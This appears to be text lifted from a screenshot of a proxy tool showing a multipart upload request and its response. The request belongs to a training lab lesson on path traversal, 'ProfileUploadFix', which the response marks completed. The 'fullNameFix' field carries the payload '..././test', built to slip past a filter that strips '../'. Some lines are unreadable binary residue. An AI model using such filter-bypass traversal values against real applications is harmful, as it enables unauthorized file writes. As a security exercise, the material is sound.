 Request
Pretty Raw Hex \n
110 □□(
111 □□(
112 □□(
113 □□(
114 □□(
115 □□(
116 PQ"□□(
117 □□(
118 □□(
119 □□(
120 □□(
121 □□(
122 □□(
123 □□(
124 □□□□
125 -----------------------------106804680025899639153061435942
126 Content-Disposition: form-data; name="fullNameFix"
127
128 ..././test
129 -----------------------------106804680025899639153061435942
130 Content-Disposition: form-data; name="emailFix"
131
132 test@test.com
133 -----------------------------106804680025899639153061435942
134 Content-Disposition: form-data; name="passwordFix"
135
136 test
137 -----------------------------106804680025899639153061435942--
138
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 03 Nov 2022 06:15:16 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadFix",
14 "attemptWasMade":true
15 }